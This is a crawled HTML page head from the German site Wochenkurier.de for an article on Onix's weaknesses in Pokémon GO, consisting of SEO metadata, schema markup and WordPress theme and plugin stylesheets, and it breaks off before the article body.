

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wochenkurier.de/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/
body_size: 206343
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Die geheimen Onix-Schwächen enthüllt: Wie du den felsenharten Gegner besiegen kannst &raquo; Wochenkurier.de</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://wochenkurier.de/xmlrpc.php" />
    
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Onix ist ein mächtiger Gegner in Pokémon GO, aber keine Sorge, wir haben die geheimen Schwächen dieses felsenharten Pokémon enthüllt. In diesem Artikel"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wochenkurier.de/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Die geheimen Onix-Schwächen enthüllt: Wie du den felsenharten Gegner besiegen kannst &raquo; Wochenkurier.de" />
<meta property="og:description" content="Onix ist ein mächtiger Gegner in Pokémon GO, aber keine Sorge, wir haben die geheimen Schwächen dieses felsenharten Pokémon enthüllt. In diesem Artikel" />
<meta property="og:url" content="https://wochenkurier.de/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/" />
<meta property="og:site_name" content="Wochenkurier.de" />
<meta property="article:section" content="Esoterik" />
<meta property="og:image" content="https://wochenkurier.de/wp-content/uploads/2023/08/g4b8adc9ebd8674c73107c497d9f64bcdcdc75358d5116bab47fa81aa4f6667f4ca002ee61eee935d47d9b40c8e79e94ce5eeb2ccd621147ea7cecaa914d8ba4a_1280.jpg" />
<meta property="og:image:secure_url" content="https://wochenkurier.de/wp-content/uploads/2023/08/g4b8adc9ebd8674c73107c497d9f64bcdcdc75358d5116bab47fa81aa4f6667f4ca002ee61eee935d47d9b40c8e79e94ce5eeb2ccd621147ea7cecaa914d8ba4a_1280.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="719" />
<meta property="og:image:alt" content="Die geheimen Onix-Schwächen enthüllt: Wie du den felsenharten Gegner besiegen kannst" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-31T15:00:00+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Die geheimen Onix-Schwächen enthüllt: Wie du den felsenharten Gegner besiegen kannst &raquo; Wochenkurier.de" />
<meta name="twitter:description" content="Onix ist ein mächtiger Gegner in Pokémon GO, aber keine Sorge, wir haben die geheimen Schwächen dieses felsenharten Pokémon enthüllt. In diesem Artikel" />
<meta name="twitter:image" content="https://wochenkurier.de/wp-content/uploads/2023/08/g4b8adc9ebd8674c73107c497d9f64bcdcdc75358d5116bab47fa81aa4f6667f4ca002ee61eee935d47d9b40c8e79e94ce5eeb2ccd621147ea7cecaa914d8ba4a_1280.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Tobias Friedrich" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="7 Minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://wochenkurier.de/#person","name":"Stefan Brambacher"},{"@type":"WebSite","@id":"https://wochenkurier.de/#website","url":"https://wochenkurier.de","name":"Wochenkurier.de","publisher":{"@id":"https://wochenkurier.de/#person"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://wochenkurier.de/wp-content/uploads/2023/08/g4b8adc9ebd8674c73107c497d9f64bcdcdc75358d5116bab47fa81aa4f6667f4ca002ee61eee935d47d9b40c8e79e94ce5eeb2ccd621147ea7cecaa914d8ba4a_1280.jpg","url":"https://wochenkurier.de/wp-content/uploads/2023/08/g4b8adc9ebd8674c73107c497d9f64bcdcdc75358d5116bab47fa81aa4f6667f4ca002ee61eee935d47d9b40c8e79e94ce5eeb2ccd621147ea7cecaa914d8ba4a_1280.jpg","width":"1280","height":"719","inLanguage":"de"},{"@type":"WebPage","@id":"https://wochenkurier.de/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/#webpage","url":"https://wochenkurier.de/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/","name":"Die geheimen Onix-Schw\u00e4chen enth\u00fcllt: Wie du den felsenharten Gegner besiegen kannst &raquo; Wochenkurier.de","datePublished":"2023-10-31T15:00:00+01:00","dateModified":"2023-10-31T15:00:00+01:00","isPartOf":{"@id":"https://wochenkurier.de/#website"},"primaryImageOfPage":{"@id":"https://wochenkurier.de/wp-content/uploads/2023/08/g4b8adc9ebd8674c73107c497d9f64bcdcdc75358d5116bab47fa81aa4f6667f4ca002ee61eee935d47d9b40c8e79e94ce5eeb2ccd621147ea7cecaa914d8ba4a_1280.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://wochenkurier.de/author/all-inkl-login/","name":"Tobias Friedrich","url":"https://wochenkurier.de/author/all-inkl-login/","image":{"@type":"ImageObject","@id":"https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg","url":"https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg","caption":"Tobias Friedrich","inLanguage":"de"},"sameAs":["https://wochenkurier.de"]},{"@type":"Article","headline":"Die geheimen Onix-Schw\u00e4chen enth\u00fcllt: Wie du den felsenharten Gegner besiegen kannst &raquo; Wochenkurier.de","datePublished":"2023-10-31T15:00:00+01:00","dateModified":"2023-10-31T15:00:00+01:00","articleSection":"Esoterik","author":{"@id":"https://wochenkurier.de/author/all-inkl-login/","name":"Tobias Friedrich"},"publisher":{"@id":"https://wochenkurier.de/#person"},"description":"Onix ist ein m\u00e4chtiger Gegner in Pok\u00e9mon GO, aber keine Sorge, wir haben die geheimen Schw\u00e4chen dieses felsenharten Pok\u00e9mon enth\u00fcllt. In diesem Artikel","name":"Die geheimen Onix-Schw\u00e4chen enth\u00fcllt: Wie du den felsenharten Gegner besiegen kannst &raquo; Wochenkurier.de","@id":"https://wochenkurier.de/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/#richSnippet","isPartOf":{"@id":"https://wochenkurier.de/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/#webpage"},"image":{"@id":"https://wochenkurier.de/wp-content/uploads/2023/08/g4b8adc9ebd8674c73107c497d9f64bcdcdc75358d5116bab47fa81aa4f6667f4ca002ee61eee935d47d9b40c8e79e94ce5eeb2ccd621147ea7cecaa914d8ba4a_1280.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://wochenkurier.de/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Wochenkurier.de &raquo; Feed" href="https://wochenkurier.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wochenkurier.de &raquo; Kommentar-Feed" href="https://wochenkurier.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wochenkurier.de &raquo; Die geheimen Onix-Schwächen enthüllt: Wie du den felsenharten Gegner besiegen kannst-Kommentar-Feed" href="https://wochenkurier.de/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wochenkurier.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwochenkurier.de%2Fdie-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wochenkurier.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwochenkurier.de%2Fdie-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wochenkurier.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://wochenkurier.de/wp-content/uploads/font-awesome/v6.1.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://wochenkurier.de/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wochenkurier.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://wochenkurier.de/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://wochenkurier.de/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #000000;width: 100%;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #007ec3;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #007ec3;}div#ez-toc-container ul.ez-toc-list a:visited {color: #539bc1;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://wochenkurier.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CWork+Sans%3A600%2C400%2C500%2C700%7CPT+Serif%3A600%2C700%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.1.1/css/all.css' type='text/css' media='all' integrity="sha384-/frq1SRXYH/bSyou/HUp/hib7RVN1TawQYja658FEOodR/FQBKVqT9Ol+Oz3Olq5" crossorigin="anonymous" />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://wochenkurier.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.13-10' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://wochenkurier.de/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6,1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://wochenkurier.de/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://wochenkurier.de/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://wochenkurier.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://wochenkurier.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.1.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-4Jczmr1SlicmtiAiHGxwWtSzLJAS97HzJsKGqfC0JtZktLrPXIux1u6GJNVRRqiN" crossorigin="anonymous" />
<script type="text/javascript" src="https://wochenkurier.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wochenkurier.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wochenkurier.de/wp-json/wp/v2/posts/6119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wochenkurier.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
